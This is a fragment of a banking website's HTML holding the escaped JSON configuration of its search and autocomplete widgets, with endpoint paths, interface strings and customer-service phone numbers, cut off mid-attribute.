data-module="global-gt-global-search-input-unauth-module" data-version="1.0.29" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-inline&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;urls&quot;:{&quot;autoCompleteAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/autoComplete&quot;,&quot;autoCompleteUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/autoComplete&quot;,&quot;removeSearchHistoryAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;removeSearchHistoryUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;searchAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/search&quot;,&quot;searchUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/search&quot;,&quot;recordUserExperienceAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;recordUserExperienceUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;fullSearchPageAuth&quot;:&quot;/global-search/results/&quot;,&quot;fullSearchPageUnAuth&quot;:&quot;/global-search-public/results/&quot;,&quot;helpSupportAuth&quot;:&quot;/customer-service/help-support-center/&quot;,&quot;helpSupportUnAuth&quot;:&quot;/help/overview/&quot;,&quot;contactUsAuth&quot;:&quot;/mycomm-contact-us/&quot;,&quot;contactUsUnAuth&quot;:&quot;/customer-service/contact-us/&quot;},&quot;stringResource&quot;:{&quot;tracking&quot;:&quot;Search Module - Top Result - Search Button&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;searchSubmit&quot;:&quot;Search submit&quot;,&quot;searchedHistory&quot;:&quot;Searched history&quot;,&quot;clearSearchHistory&quot;:&quot;search history&quot;,&quot;removeSearchHistory&quot;:&quot;Remove&quot;,&quot;for&quot;:&quot;for&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;howCanWeHelp&quot;:&quot;How can we help&quot;,&quot;actionClose&quot;:&quot;close&quot;,&quot;layerName&quot;:&quot;search layer&quot;,&quot;layerEnd&quot;:&quot;End of &quot;,&quot;autoCorrectShowing&quot;:&quot;Showing results for:&quot;,&quot;autoCorrectSearch&quot;:&quot;Search instead for&quot;,&quot;feedback&quot;:&quot;Feedback&quot;,&quot;feedbackHidden&quot;:&quot;Search&quot;,&quot;clearQuery&quot;:&quot;clear search text&quot;,&quot;noResultsApology&quot;:&quot;We're sorry, we didn't find any results for your search&quot;,&quot;noResultsPageApology&quot;:&quot;No results found&quot;,&quot;noResultsSuggestions&quot;:&quot;Search tips:&quot;,&quot;noResultsPageSuggestions&quot;:&quot;Check your spelling or try more general terms. You can also visit our &quot;,&quot;emptySearchTipsText&quot;:&quot;Please make sure to enter any character or check spelling&quot;,&quot;emptySearchTipsTitle&quot;:&quot;Search tips:&quot;,&quot;noResultsTip1&quot;:&quot;Check spelling&quot;,&quot;noResultsTip2&quot;:&quot;Try more general terms&quot;,&quot;noResultsHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsHelpAndSupport&quot;:&quot;Check out our Help &amp; Support&quot;,&quot;noResultsHelpBridge&quot;:&quot; or &quot;,&quot;noResultsContactUs&quot;:&quot;you can Contact Us.&quot;,&quot;outageIntro&quot;:&quot;Search unavailable. Please try again later.&quot;,&quot;outagePageIntro&quot;:&quot;Search unavailable&quot;,&quot;outageApology&quot;:&quot;In the meantime, you can visit our &quot;,&quot;outagePageApology&quot;:&quot;Please try again later. In the meantime, you can visit our &quot;,&quot;outageAuthHelpIntro&quot;:&quot;You can find more information in the&quot;,&quot;outageAuthHelpSupport&quot;:&quot;Help &amp; Support&quot;,&quot;outageAuthHelpBridge&quot;:&quot; section or you can &quot;,&quot;outageAuthContact&quot;:&quot;Contact Us.&quot;,&quot;outageUnauthIntro&quot;:&quot;You can find more information in&quot;,&quot;outageUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;outageUnauthBridge&quot;:&quot;page or you can&quot;,&quot;outageUnauthContact&quot;:&quot;Contact Us.&quot;,&quot;paginationLabel&quot;:&quot;Page&quot;,&quot;paginationOf&quot;:&quot;of&quot;,&quot;paginationResults&quot;:&quot;results&quot;,&quot;paginationPrevious&quot;:&quot;Previous&quot;,&quot;paginationNext&quot;:&quot;Next&quot;,&quot;qaTopResult&quot;:&quot;Top result for:&quot;,&quot;qaTopResultAlt&quot;:&quot;Top result&quot;,&quot;related&quot;:&quot;Related searches&quot;,&quot;siteSearchHeading&quot;:&quot;Results for:&quot;,&quot;siteSearchHeadingAlt&quot;:&quot;Results&quot;,&quot;fullSiteSearchHeading&quot;:&quot;All search results for &quot;,&quot;siteSearchFaqQ&quot;:&quot;Q: &quot;,&quot;siteSearchFaqQFullForm&quot;:&quot; question: &quot;,&quot;siteSearchFaqA&quot;:&quot;A: &quot;,&quot;siteSearchFaqAFullForm&quot;:&quot; answer: &quot;,&quot;siteSearchShowFull&quot;:&quot;Show more&quot;,&quot;siteSearchHideFull&quot;:&quot;Show less&quot;,&quot;throbber&quot;:&quot;Loading&quot;,&quot;typeAheadSuggested&quot;:&quot;Suggested searches&quot;,&quot;typeAheadClear&quot;:&quot;clear&quot;,&quot;typeAheadFromHistory&quot;:&quot;from search history.&quot;,&quot;inputLabel&quot;:&quot;Search Term&quot;,&quot;inputSuggestedSearchAvailable&quot;:&quot;Auto Populated Suggested searches are available.&quot;,&quot;noResultsUnauthHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;noResultsUnauthHelpBridge&quot;:&quot;page or you can&quot;,&quot;noResultsUnauthHelpContactUs&quot;:&quot;Contact Us&quot;,&quot;fullSearchLinkRedundantQuestion&quot;:&quot;Not what you're looking for?&quot;,&quot;fullSearchLinkResults&quot;:&quot;View all search results&quot;,&quot;faqHighlightMore&quot;:&quot;about this topic&quot;,&quot;otherResults&quot;:&quot;Other search results&quot;,&quot;authenticatedLinkMessage&quot;:&quot;Log in required&quot;,&quot;emptySearchSuggested&quot;:&quot;Suggested searches:&quot;,&quot;verbShow&quot;:&quot;Show&quot;,&quot;verbHide&quot;:&quot;Hide&quot;,&quot;nounMore&quot;:&quot;more&quot;,&quot;nounLess&quot;:&quot;less&quot;,&quot;nounAccount&quot;:&quot;full account number&quot;,&quot;nounAccountPlural&quot;:&quot;full account numbers&quot;,&quot;nounFootnote&quot;:&quot;footnote&quot;,&quot;tableAccountsSummary&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableAccountsHeadingName&quot;:&quot;Account Name&quot;,&quot;tableAccountsHeadingNumber&quot;:&quot;Account Number&quot;,&quot;tableAmountsSummary&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableAmountsHeadingAccount&quot;:&quot;Account Number&quot;,&quot;tableAmountsHeadingBalance&quot;:&quot;Account Balance&quot;,&quot;tableRoutingSummary&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;tableRoutingHeadingAccountList&quot;:&quot;The routing numbers in this table apply to the following accounts:&quot;,&quot;tableRoutingHeadingType&quot;:&quot;Type of Routing Number&quot;,&quot;tableRoutingHeadingValue&quot;:&quot;Routing Number&quot;,&quot;tableRoutingLabelPaper&quot;:&quot;Paper (for ordering checks)&quot;,&quot;tableRoutingLabelElectronic&quot;:&quot;Electronic (for Direct Deposit and Automatic Payments)&quot;,&quot;tableRoutingLabelWire&quot;:&quot;Wire (for Wire Transfer)&quot;,&quot;tableSummaryAccounts&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableSummaryAmounts&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableSummaryRouting&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;beginLayer&quot;:&quot;Beginning of layer&quot;},&quot;phoneNumbers&quot;:{&quot;orderPersonalChecks&quot;:&quot;1.800.652.1111&quot;,&quot;orderBusinessChecks&quot;:&quot;1.800.234.6147&quot;,&quot;closeCheckingSavingsAccount&quot;:&quot;1.800.432.1000&quot;,&quot;closeCreditCardAccount&quot;:&quot;1.800.732.9194&quot;,&quot;closeIraCdAccount&quot;:&quot;1.888.827.1812&quot;,&quot;updateContactInfo&quot;:&quot;1.800.432.1000&quot;},&quot;settings&quot;:{&quot;autocompleteItemLimit&quot;:5,&quot;authcompleteHistoryItemLimit&quot;:2,&quot;suggestedSearchLimit&quot;:4,&quot;searchItemLimitInline&quot;:10,&quot;searchAnswerDisplayLimitWithManagedCard&quot;:2,&quot;searchAnswerLineLimit&quot;:3},&quot;searchData&quot;:{&quot;searchInputProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;all&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;&quot;,&quot;adaText&quot;:&quot;Search&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;Search&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;lg&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;md&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchMd&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query-md&quot;,&quot;name&quot;:&quot;nav-search-query-md&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}}},&quot;searchButtonProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;all&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;lg&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;Search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;md&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button-md&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button-md&quot;,&quot;name&quot;:&quot;global-search-button-md&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;Search&quot;}},&quot;autocompleteCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;Beginning of layer&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;id&quot;:&quot;global-search-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;}},&quot;resultsCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;global-search-results-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper search--wide&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;},&quot;foot&quot;:{&quot;config&quot;:{&quot;layout&quot;:&quot;inline&quot;,&quot;stackOnDesktop&quot;:false,&quot;stackOnTablet&quot;:true,&quot;stackOnMobile&quot;:true},&quot;data&quot;:[{&quot;class&quot;:&quot;spa-global-search-result-view--all&quot;,&quot;elementType&quot;:&quot;a&quot;,&quot;id&quot;:&quot;viewAllSearchresults&quot;,&quot;content&quot;:&quot;View all search results&quot;,&quot;ariaLabel&quot;:&quot;View all search results&quot;}]}},&quot;resultsSpinner&quot;:{&quot;cancelDisabled&quot;:true,&quot;retryDisabled&quot;:true,&quot;removeSpinnerShadow&quot;:true},&quot;pagination&quot;:{&quot;style&quot;:&quot;advanced&quot;,&quot;align&quot;:&quot;left&quot;,&quot;size&quot;:10,&quot;allowPageSizeChange&quot;:false}}},&quot;jcr&quot;:&quot;copy/widget/global-search/en/global-search.json&quot;}}"><div id="spa-global-search-widget-container" class="global-nav-search" style="display:none"></div></div><div id="globalSearchAutocompleteModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-autocomplete-module" data-init="GlobalSearchAutocompleteModule" data-module-parameters="{&quot;isAuth&quot;:false}" class="global-search-autocomplete-module-class-v-1-0-13 global-search-autocomplete-module" data-module="global-gt-global-search-autocomplete-module" data-version="1.0.13" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&qu